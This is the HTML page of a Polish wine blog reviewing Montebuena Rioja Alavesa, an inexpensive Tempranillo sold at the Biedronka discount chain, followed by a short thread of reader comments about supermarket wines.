		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/cabernet-sauvignon/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cabernet Sauvignon &#8211; Król Czerwonych Win</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/merlot/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Merlot &#8211; Elegancja i Zmysłowość w Świecie Wina</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a target="_blank" href="https://winoh.pl/swiat-wina/malbec/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Malbec &#8211; Tajemniczy Urok Argentyńskiego Wina</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/pinot-noir/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Pinot Noir &#8211; Delikatność i Wyrafinowanie w Kieliszku</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a target="_blank" href="https://winoh.pl/swiat-wina/szczep-syrah/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Syrah &#8211; Siła i Szlachetność w Twoim Kieliszku</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a target="_blank" href="https://winoh.pl/swiat-wina/nebbiolo-szczep-barolo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Nebbiolo &#8211; Winiarski Klejnot Piemontu</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/sangiovese/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sangiovese &#8211; Kwintesencja Włoskiego Wina</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/primitivo-zinfandel/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Włoskie Primitivo a Kalifornijski Zinfandel</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4120"><a href="https://winoh.pl/wina-pomaranczowe/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wina pomarańczowe – czym są?</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a target="_blank" href="https://winoh.pl/swiat-wina/wina-musujace-metody/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wina musujące – metody</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://winoh.pl/wino-i-jedzenie/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wino i Jedzenie</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a href="https://winoh.pl/winne-podroze/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Winne Podróże</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://winoh.pl/recenzje-win/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recenzje Win</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-221"><a aria-expanded="false" target="_blank" href="https://winoh.pl/wino-blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog o Winie</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3392"><a target="_blank" href="https://winoh.pl/festiwal-vinho-verde/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Festiwal Vinho Verde: Kultura i Smaki Wina z Portugalii</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4689"><a href="https://winoh.pl/dobre-wina-z-marketu-biedronka/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dobre wina z marketów – Biedronka</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4201"><a href="https://winoh.pl/wina-z-marketu-lidl/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dobre wina z marketów – Lidl</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4082"><a href="https://winoh.pl/wina-na-zime/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Jakie 4 Wina Wybrać Na Nadchodzącą Zimę?</span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
		<section class="ast-single-entry-banner" data-post-type="post"data-banner-layout="layout-2">

<div data-rocket-location-hash="e8bbbd3404cbc6b2b4dd276b5e54e7db" class="ast-container">
		<div class="entry-meta">Przez <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Wyświetl wszystkie wpisy autorstwa Justyna"
				href="https://winoh.pl/author/yji94iiw8z/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Justyna			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="updated" itemprop="dateModified"> 26 lutego, 2024 </span></span></div>	</div>
</section>
	<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">
		<div data-rocket-location-hash="8298e13e306039ed4bcc2b9b18ce7503" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-226 post type-post status-publish format-standard has-post-thumbnail hentry category-recenzje-win-z-biedronki ast-article-single" id="post-226" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

		<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Okruszki" class="breadcrumb-trail breadcrumbs"><div class="ast-breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><span><a href="https://winoh.pl/" rel="home"><span>Strona główna</span></a></span></li><li class="trail-item"><span><a href="https://winoh.pl/category/recenzje-win-z-biedronki/"><span>Recenzje Win z Biedronki</span></a></span></li><li class="trail-item trail-end"><span><span>Montebuena Rioja z Biedronki: Tradycja i Smak Hiszpańskiego Wina</span></span></li></ul></div></nav>		</div>
	</div>
	
	
<div class="ast-post-format- single-layout-1">

	
	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h1>Montebuena Rioja z Biedronki: Tradycja i Smak Hiszpańskiego Wina</h1>
<p>Ktoś tu zna wino Montebuena, Rioja Alavesa? Często wychodząc na zakupy do naszych cudownych dyskontów czy to Biedronka, Lidl czy inny Auchan, większość czasu spędzam przy ich półkach z winem. Staram się zawsze znaleźć coś ciekawego, czego jeszcze wcześniej nie piłam. Mają oni całkiem spory wybór. Można się kłócić, czy te wina są dobre czy nie, czy powinno się kupować &#8222;na hali&#8221;, czy może iść do w mniemaniu wielu, porządnego sklepu winiarskiego.</p>
<p>Jak dla mnie obie opcje są ok. Jeśli chcesz coś specjalnego, na wielką okazję, albo po prostu masz ochotę wydać więcej, idź do sklepu, gdzie ktoś Ci doradzi. Jeśli jednak szukasz zwykłego wina na codzień, chcesz po prostu napić się czegoś nowego, spróbuj pogrzebać na półkach w marketach. A zapewniam Cię, że można tam znaleźć całkiem ciekawe przykłady.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-228 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20684'%3E%3C/svg%3E" alt="Rioja Alavesa, wino z hipermarketu" width="1200" height="684" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270-1280x730.jpg 1280w, https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270-900x513.jpg 900w, https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270-768x438.jpg 768w, https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270.jpg 1400w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="http://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270-1280x730.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-228 size-large" src="http://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270-1280x730.jpg" alt="Rioja Alavesa, wino z hipermarketu" width="1200" height="684" srcset="https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270-1280x730.jpg 1280w, https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270-900x513.jpg 900w, https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270-768x438.jpg 768w, https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-hipermarketu-scaled-e1644566783270.jpg 1400w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p>
<h2>Rioja Alavesa</h2>
<p>Tempranillo to czerwony szczep, uznawany za endemiczną odmianę z hiszpańskiego regionu La Rioja, zwany często &#8222;królem hiszpanii&#8221;. Niezwykle popularny, z powodzeniem uprawiany w winnicach na całym Półwyspie Iberyjskim, w niektórych częściach Europy, a nawet za oceanem.</p>
<p>Co mówi nam nazwa Rioja Alavesa na etykiecie? Otóż znaczy to, że jest to vino de zona, czyli wino pochodzące z jednego z trzech podregionów hiszpańskiej La Rioja: Rioja Alavesa, Rioja Alta lub Rioja Oriental (dawniej Rioja Baja). Wiedząc, że mamy do czynienia z Vino de zona, możemy być pewni, że grona będą w 100% pochodzić z danego podregionu, tam też nastąpiła winifikacja, dojrzewanie i butelkowanie wina. Niedawno ustalono również minimalny poziom alkoholu dla win z Rioja Alta oraz Rioja Alavesa, które uważane są za bardziej prestiżowe i wynosi on dla win czerwonych 11,5%.</p>
<p>Rioja Alavesa jest najmniejszym sub-regionem z najwyższymi wzniesieniami w DO Rioja (Denominación de Origen). Krzewy Tempranillo dominują krajobraz, jest to najczęściej uprawiana odmiana w całym regionie.</p>
<ul>
<li><strong>Poznaj Wino: </strong><a href="https://winoh.pl/cepa-lebrel-rioja-gran-reserva/" target="_blank" rel="noopener">Cepa Lebrel Rioja Gran Reserva</a></li>
</ul>
<h2>Montebuena Rioja z Biedronki</h2>
<p>Montebuena <a href="https://www.spain.info/pl/winoznawstwo/szlak-winny-rioja-alavesa/" target="_blank" rel="noopener">Rioja Alavesa</a> to młode wino hiszpańskie, które zawiera 100% winogron ze szczepu Tempranillo. Ten konkretny przykład to wino młode. Mimo tego jest całkiem dobrze zbudowane i dość intensywne. Dzieje się w nim całkiem sporo. Mamy tutaj dojrzałe owoce, trochę czerwonych (czereśnia, truskawki), ale zdecydowanie przeważają ciemne (śliwka, wiśnia). Wino dojrzewało 6 miesięcy w beczce, więc poczujemy odrobinę skórzanych i kawowych akcentów. Jest to wino do szybkiego spożycia, nie zaleca się starzenia go dłużej niż rok.</p>
<h2>Rioja z Biedronki &#8211; Podsumowanie</h2>
<p>Montebuena Rioja Alavesa z Biedronki to jak dla mnie wielkie pozytywne zaskoczenie. W tej cenie (19 zł) dostajemy dobrze zbalansowane wino z łagodną taniną i przyjemnymi aromatami. Niezobowiązujące, nadaje się idealnie do picia podczas wieczornego spotkania ze znajomymi.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	<div class="comments-count-wrapper">			<h3 class="comments-title">
				4 komentarze do &ldquo;Montebuena Rioja z Biedronki: Tradycja i Smak Hiszpańskiego Wina&rdquo;			</h3>
		</div>
		<ol class="ast-comment-list">
							<li class="comment even thread-even depth-1" id="li-comment-836">

					<article id="comment-836" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/55564068a6aff242d17ec274eead4311e6a494ccf933f7c36bcefbc6b109748e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/55564068a6aff242d17ec274eead4311e6a494ccf933f7c36bcefbc6b109748e?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/55564068a6aff242d17ec274eead4311e6a494ccf933f7c36bcefbc6b109748e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55564068a6aff242d17ec274eead4311e6a494ccf933f7c36bcefbc6b109748e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Robert</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://winoh.pl/montebuena-rioja-z-biedronki/#comment-836"><time datetime="2022-06-10T17:19:59+02:00">10 czerwca, 2022 przy 5:19 pm</time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Ja dziś zakupiłem w Biedronce w pro0mocji -20% rocznik 2020 i smakuje mi wielce. To taka odskocznia dla mnie od portugalskich win które generalnie preferuję.</p>
								<div class="ast-comment-edit-reply-wrap">
									<span class="ast-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-836" data-commentid="836" data-postid="226" data-belowelement="comment-836" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Robert" aria-label="Odpowiedz użytkownikowi Robert">Odpowiedz</a></span>								</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				<ol class="children">
				<li class="comment byuser comment-author-yji94iiw8z bypostauthor odd alt depth-2" id="li-comment-837">

					<article id="comment-837" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn"><a href="https://winoh.pl" class="url" rel="ugc">Justyna</a></b> <span class="ast-highlight-text ast-cmt-post-author"></span></cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://winoh.pl/montebuena-rioja-z-biedronki/#comment-837"><time datetime="2022-06-10T18:23:04+02:00">10 czerwca, 2022 przy 6:23 pm</time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Oj Portugalia to jest Biedronkowe must. To wino też mi smakowało, muszę więc spróbować nowego rocznika 🙂</p>
								<div class="ast-comment-edit-reply-wrap">
									<span class="ast-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-837" data-commentid="837" data-postid="226" data-belowelement="comment-837" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Justyna" aria-label="Odpowiedz użytkownikowi Justyna">Odpowiedz</a></span>								</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				<ol class="children">
				<li class="comment even depth-3" id="li-comment-839">

					<article id="comment-839" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/55564068a6aff242d17ec274eead4311e6a494ccf933f7c36bcefbc6b109748e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/55564068a6aff242d17ec274eead4311e6a494ccf933f7c36bcefbc6b109748e?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/55564068a6aff242d17ec274eead4311e6a494ccf933f7c36bcefbc6b109748e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55564068a6aff242d17ec274eead4311e6a494ccf933f7c36bcefbc6b109748e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Robert</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://winoh.pl/montebuena-rioja-z-biedronki/#comment-839"><time datetime="2022-06-11T07:33:18+02:00">11 czerwca, 2022 przy 7:33 am</time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Dla mnie &#8222;must&#8221; z Biedronki to portugalskie Loios czerwone rzecz jasna 😉  Tez jest w promocji teraz gdy się weźmie 2 a cóż to jest 2 butelki 😉</p>
								<div class="ast-comment-edit-reply-wrap">
									<span class="ast-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-839" data-commentid="839" data-postid="226" data-belowelement="comment-839" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Robert" aria-label="Odpowiedz użytkownikowi Robert">Odpowiedz</a></span>								</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				<ol class="children">
				<li class="comment byuser comment-author-yji94iiw8z bypostauthor odd alt depth-4" id="li-comment-841">

					<article id="comment-841" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn"><a href="https://winoh.pl" class="url" rel="ugc">Justyna</a></b> <span class="ast-highlight-text ast-cmt-post-author"></span></cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://winoh.pl/montebuena-rioja-z-biedronki/#comment-841"><time datetime="2022-06-11T10:04:17+02:00">11 czerwca, 2022 przy 10:04 am</time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>A tego nie piłam. Znacznie częściej wybieram białe wina z tego sklepu 🙂 Poszukam!</p>
								<div class="ast-comment-edit-reply-wrap">
									<span class="ast-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-841" data-commentid="841" data-postid="226" data-belowelement="comment-841" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Justyna" aria-label="Odpowiedz użytkownikowi Justyna">Odpowiedz</a></span>								</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .ast-comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Zostaw komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/montebuena-rioja-z-biedronki/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><form action="https://winoh.pl/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Wpisz tutaj..</label><textarea id="comment" name="comment" placeholder="Wpisz tutaj.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Nazwa*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nazwa*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">E-mail*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="E-mail*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Witryna internetowa</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Witryna internetowa" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz &raquo;" /> <input type='hidden' name='comment_post_ID' value='226' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="06e5a5f708" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-35" class="widget widget_block">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-fe9cc265 wp-block-group-is-layout-flex">
<h2 class="wp-block-heading" id="h-o-mnie"><a href="https://winoh.pl/kilka-slow-o-mnie/">O mnie</a></h2>



<figure class="wp-block-image size-full"><img decoding="async" width="1240" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201240%201024'%3E%3C/svg%3E" alt="Kursy WSET: Podnieś Swój Poziom Wiedzy o Winie i Zdobądź Cenne Certyfikaty" class="wp-image-5678" data-lazy-srcset="https://winoh.pl/wp-content/uploads//Kursy-WSET-Podnies-Swoj-Poziom-Wiedzy-o-Winie-i-Zdobadz-Cenne-Certyfikaty.jpg 1240w, https://winoh.pl/wp-content/uploads//Kursy-WSET-Podnies-Swoj-Poziom-Wiedzy-o-Winie-i-Zdobadz-Cenne-Certyfikaty-900x743.jpg 900w, https://winoh.pl/wp-content/uploads//Kursy-WSET-Podnies-Swoj-Poziom-Wiedzy-o-Winie-i-Zdobadz-Cenne-Certyfikaty-768x634.jpg 768w" data-lazy-sizes="(max-width: 1240px) 100vw, 1240px" data-lazy-src="http://winoh.pl/wp-content/uploads/Kursy-WSET-Podnies-Swoj-Poziom-Wiedzy-o-Winie-i-Zdobadz-Cenne-Certyfikaty.jpg" /><noscript><img decoding="async" width="1240" height="1024" src="http://winoh.pl/wp-content/uploads/Kursy-WSET-Podnies-Swoj-Poziom-Wiedzy-o-Winie-i-Zdobadz-Cenne-Certyfikaty.jpg" alt="Kursy WSET: Podnieś Swój Poziom Wiedzy o Winie i Zdobądź Cenne Certyfikaty" class="wp-image-5678" srcset="https://winoh.pl/wp-content/uploads//Kursy-WSET-Podnies-Swoj-Poziom-Wiedzy-o-Winie-i-Zdobadz-Cenne-Certyfikaty.jpg 1240w, https://winoh.pl/wp-content/uploads//Kursy-WSET-Podnies-Swoj-Poziom-Wiedzy-o-Winie-i-Zdobadz-Cenne-Certyfikaty-900x743.jpg 900w, https://winoh.pl/wp-content/uploads//Kursy-WSET-Podnies-Swoj-Poziom-Wiedzy-o-Winie-i-Zdobadz-Cenne-Certyfikaty-768x634.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></noscript><figcaption class="wp-element-caption">Jestem Justyna i moim celem jest dzielenie się pasją i wiedzą z innymi miłośnikami wina, aby razem odkrywać bogactwo smaków i aromatów tego fascynującego napoju.</figcaption></figure>
</div>
</aside><aside id="block-48" class="widget widget_block">
<div class="wp-block-media-text has-media-on-the-right is-stacked-on-mobile is-vertically-aligned-center" style="padding-top:var(--wp--preset--spacing--20);padding-right:0;padding-bottom:var(--wp--preset--spacing--20);padding-left:0;font-size:18px;font-style:normal;font-weight:500;grid-template-columns:auto 48%"><div class="wp-block-media-text__content">
<p class="has-text-align-center"><a href="https://winoh.pl/odwiedz-polska-winnice-jura/"><strong>Odwiedź Winnicę Jura</strong> <strong>i skorzystaj z rabatu</strong></a></p>
</div><figure class="wp-block-media-text__media"><a href="https://winnicajura.pl/produkt/zwiedzanie-winnicy-degustacja-wina/?sld=justynaszczurek" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" alt="Degustacja na Winnicy Jura" class="wp-image-6311 size-full" data-lazy-srcset="https://winoh.pl/wp-content/uploads//Degustacja-na-Winnicy.jpg 1080w, https://winoh.pl/wp-content/uploads//Degustacja-na-Winnicy-900x900.jpg 900w, https://winoh.pl/wp-content/uploads//Degustacja-na-Winnicy-350x350.jpg 350w, https://winoh.pl/wp-content/uploads//Degustacja-na-Winnicy-768x768.jpg 768w" data-lazy-sizes="(max-width: 1080px) 100vw, 1080px" data-lazy-src="http://winoh.pl/wp-content/uploads/Degustacja-na-Winnicy.jpg" /><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="http://winoh.pl/wp-content/uploads/Degustacja-na-Winnicy.jpg" alt="Degustacja na Winnicy Jura" class="wp-image-6311 size-full" srcset="https://winoh.pl/wp-content/uploads//Degustacja-na-Winnicy.jpg 1080w, https://winoh.pl/wp-content/uploads//Degustacja-na-Winnicy-900x900.jpg 900w, https://winoh.pl/wp-content/uploads//Degustacja-na-Winnicy-350x350.jpg 350w, https://winoh.pl/wp-content/uploads//Degustacja-na-Winnicy-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></a></figure></div>
